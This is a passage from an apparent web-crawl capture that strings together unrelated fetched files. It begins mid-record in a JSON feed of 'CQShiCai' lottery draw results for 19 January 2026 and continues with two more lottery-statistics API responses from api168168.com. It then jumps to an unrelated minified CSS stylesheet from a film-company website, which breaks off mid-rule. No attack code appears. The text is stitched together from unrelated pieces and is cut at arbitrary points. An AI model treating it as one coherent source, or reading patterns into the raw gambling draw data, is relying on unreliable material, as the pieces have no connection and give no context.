03:58:40","preDrawCode":"2,0,8,9,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51281880,"preDrawTime":"2026-01-19 03:53:40","preDrawCode":"4,3,8,6,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281879,"preDrawTime":"2026-01-19 03:48:40","preDrawCode":"4,2,6,4,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281878,"preDrawTime":"2026-01-19 03:43:40","preDrawCode":"6,7,9,9,1","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281877,"preDrawTime":"2026-01-19 03:38:40","preDrawCode":"3,4,1,6,0","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281876,"preDrawTime":"2026-01-19 03:33:40","preDrawCode":"9,9,8,3,5","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281875,"preDrawTime":"2026-01-19 03:28:40","preDrawCode":"0,8,9,8,3","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281874,"preDrawTime":"2026-01-19 03:23:40","preDrawCode":"5,3,1,4,1","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281873,"preDrawTime":"2026-01-19 03:18:40","preDrawCode":"3,0,6,2,9","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281872,"preDrawTime":"2026-01-19 03:13:40","preDrawCode":"9,2,6,5,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281871,"preDrawTime":"2026-01-19 03:08:40","preDrawCode":"3,5,2,0,7","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281870,"preDrawTime":"2026-01-19 03:03:40","preDrawCode":"7,6,7,4,2","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281869,"preDrawTime":"2026-01-19 02:58:40","preDrawCode":"6,3,2,9,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281868,"preDrawTime":"2026-01-19 02:53:40","preDrawCode":"1,5,9,5,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281867,"preDrawTime":"2026-01-19 02:48:40","preDrawCode":"8,9,6,4,9","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281866,"preDrawTime":"2026-01-19 02:43:40","preDrawCode":"5,4,7,7,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281865,"preDrawTime":"2026-01-19 02:38:40","preDrawCode":"9,7,1,8,0","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281864,"preDrawTime":"2026-01-19 02:33:40","preDrawCode":"8,5,0,1,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281863,"preDrawTime":"2026-01-19 02:28:40","preDrawCode":"6,8,5,9,7","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281862,"preDrawTime":"2026-01-19 02:23:40","preDrawCode":"8,6,6,9,6","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281861,"preDrawTime":"2026-01-19 02:18:40","preDrawCode":"1,2,0,6,3","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281860,"preDrawTime":"2026-01-19 02:13:40","preDrawCode":"4,8,5,3,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281859,"preDrawTime":"2026-01-19 02:08:40","preDrawCode":"7,0,2,1,6","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51281858,"preDrawTime":"2026-01-19 02:03:40","preDrawCode":"8,1,2,7,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281857,"preDrawTime":"2026-01-19 01:58:40","preDrawCode":"3,8,6,8,9","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281856,"preDrawTime":"2026-01-19 01:53:40","preDrawCode":"1,6,9,1,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281855,"preDrawTime":"2026-01-19 01:48:40","preDrawCode":"4,3,2,4,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51281854,"preDrawTime":"2026-01-19 01:43:40","preDrawCode":"9,3,5,8,7","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281853,"preDrawTime":"2026-01-19 01:38:40","preDrawCode":"3,9,4,0,6","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281852,"preDrawTime":"2026-01-19 01:33:40","preDrawCode":"1,5,3,8,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281851,"preDrawTime":"2026-01-19 01:28:40","preDrawCode":"3,0,9,6,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281850,"preDrawTime":"2026-01-19 01:23:40","preDrawCode":"7,1,6,5,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281849,"preDrawTime":"2026-01-19 01:18:40","preDrawCode":"5,9,8,9,9","sumNum":40,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281848,"preDrawTime":"2026-01-19 01:13:40","preDrawCode":"5,7,2,3,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281847,"preDrawTime":"2026-01-19 01:08:40","preDrawCode":"4,5,5,9,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281846,"preDrawTime":"2026-01-19 01:03:40","preDrawCode":"8,8,6,5,1","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281845,"preDrawTime":"2026-01-19 00:58:40","preDrawCode":"9,7,2,0,8","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281844,"preDrawTime":"2026-01-19 00:53:40","preDrawCode":"8,0,3,8,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281843,"preDrawTime":"2026-01-19 00:48:40","preDrawCode":"2,0,1,3,0","sumNum":6,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281842,"preDrawTime":"2026-01-19 00:43:40","preDrawCode":"7,7,1,7,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281841,"preDrawTime":"2026-01-19 00:38:40","preDrawCode":"0,8,3,4,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281840,"preDrawTime":"2026-01-19 00:33:40","preDrawCode":"3,4,2,9,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281839,"preDrawTime":"2026-01-19 00:28:40","preDrawCode":"6,5,7,1,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281838,"preDrawTime":"2026-01-19 00:23:40","preDrawCode":"4,4,5,0,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281837,"preDrawTime":"2026-01-19 00:18:40","preDrawCode":"6,0,8,6,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281836,"preDrawTime":"2026-01-19 00:13:40","preDrawCode":"3,6,5,5,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281835,"preDrawTime":"2026-01-19 00:08:40","preDrawCode":"0,7,4,1,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281834,"preDrawTime":"2026-01-19 00:03:40","preDrawCode":"0,9,1,0,0","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":3,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 197
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2026-01-19","numOne":158,"numTwo":118,"numThree":129,"numFour":143,"numFive":123,"numSix":142,"numSeven":126,"numEight":158,"numNine":131,"sumSingle":131,"sumDouble":141,"sumBig":136,"sumSmall":136,"firstSingle":132,"firstDouble":140,"firstBig":149,"firstSmall":123,"secondSingle":144,"secondDouble":128,"secondBig":140,"secondSmall":132,"thirdSingle":129,"thirdDouble":143,"thirdBig":138,"thirdSmall":134,"fourthSingle":137,"fourthDouble":135,"fourthBig":130,"fourthSmall":142,"fifthSingle":125,"fifthDouble":147,"fifthBig":123,"fifthSmall":149,"numZero":132}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 9
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":1,"count":3},{"rank":11,"state":1,"count":3},{"rank":2,"state":4,"count":2},{"rank":3,"state":3,"count":2},{"rank":11,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://dutchmountainmovies.com/css/customa7ca.css?ver=1732802975
body_size: 17851
content:
@import"https://fonts.googleapis.com/css2?family=MonteCarlo&amp;family=Open+Sans:ital,wght@0,300..800;1,300..800&amp;family=Playfair+Display:ital,wght@0,400..900;1,400..900&amp;display=swap";.gravity-theme.gform_wrapper.gform-theme--no-framework .validation_error,.gravity-theme.gform_wrapper.gform-theme--no-framework .gform_validation_errors,.gform_wrapper.gform-theme .screen-reader-text,.gform_wrapper.gform-theme label.hidden_sub_label,.css-clip,.sr-only,.gfield_contains_required .ginput_container_phone .validation_message,.gform_wrapper.gravity-theme .gfield_contains_required .ginput_container_phone .validation_message,.gform_wrapper.gform-theme .gfield_contains_required .ginput_container_phone .validation_message,.gform_wrapper.gravity-theme .validation_error,.gform_wrapper.gravity-theme div.gform_validation_errors,.gform_wrapper.gform-theme .validation_error,.gform_wrapper.gform-theme div.gform_validation_errors{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);width:1px;height:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;clip-path:inset(50%)}@font-face{font-family:"Open Sans";src:url("../woff2/opensans-italic.woff2") format("woff2");font-weight:normal;font-style:italic;font-display:swap}@font-face{font-family:"Open Sans";src:url("../woff2/opensans-regular.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Open Sans";src:url("../woff2/opensans-bold.woff2") format("woff2");font-weight:bold;font-style:normal;font-display:swap}.slick-slider{position:relative;display:block;box-sizing:border-box;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transition-delay:10ms}.slick-track{position:relative;top:0;left:0;display:block;margin-right:auto;margin-left:auto}.slick-track::before,.slick-track::after{content:"";display:table}.slick-track::after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;-webkit-user-select:text;user-select:text;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid rgba(0,0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev,.slick-next{position:absolute;z-index:10;top:50%;display:block;width:auto;min-width:0;height:auto;padding:0;border:none;outline:none;background:rgba(0,0,0,0);color:rgba(0,0,0,0);font-size:0;line-height:0;box-shadow:none;transform:translate(0, -50%);cursor:pointer}.slick-prev::before,.slick-next::before{display:block;opacity:1;color:#fff;font-family:"Font Awesome 6 Free";font-size:1.875rem;font-weight:900;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:none;background:rgba(0,0,0,0);color:rgba(0,0,0,0)}.slick-prev:hover::before,.slick-prev:focus::before,.slick-next:hover::before,.slick-next:focus::before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.5}.slick-prev{left:0}[dir=rtl] .slick-prev{right:0;left:auto}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:0}[dir=rtl] .slick-next{right:auto;left:0}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dots{position:absolute;bottom:1rem;width:100%;margin-left:0;padding:0;list-style:none;text-align:center}.slick-dots li{position:relative;width:auto;height:auto;margin:0 .375rem;padding:0;cursor:pointer}.slick-dots li button{display:block;width:auto;height:auto;padding:0;border:0;outline:none;background:rgba(0,0,0,0);color:rgba(0,0,0,0);font-size:0;line-height:0;cursor:pointer}.slick-dots li button::before{content:"";position:static;display:block;opacity:1;width:1rem;height:1rem;border-radius:50%;background-color:#000;font-size:0;line-height:1.25;text-align:center;transition:all .3s ease;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before,.slick-dots li.slick-active button:before{opacity:1;background-color:#fff}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute 